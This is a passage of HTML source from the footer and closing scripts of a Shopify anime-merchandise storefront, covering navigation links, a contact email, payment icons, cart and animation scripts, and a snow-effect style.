</style><footer class="footer color-scheme-sections--25312661307719__footer color-background-1 gradient section-sections--25312661307719__footer-padding animate-section animate--hidden" data-animations='' data-type='blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">QUICK LINKS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='mailto:help@waifuclub.com'>
                            <img
                              srcset="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=200, //waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=400 2x"
                              src="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=760"
                              alt="Aiko the Waifu Cupid Is Waiting!"
                              loading="lazy"
                              width="500"
                              height="613"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TiKfPD {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TiKfPD {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TiKfPD">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>If you have questions regarding your orders or the store, write us anytime at the email below, we will answer!</strong></p><h4><a href="mailto:help@waifuclub.com" target="_blank"><em><strong>help@waifuclub.com</strong></em></a></h4>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
    background-position: 500px 3000px, 0 400px, 0 300px;
  }
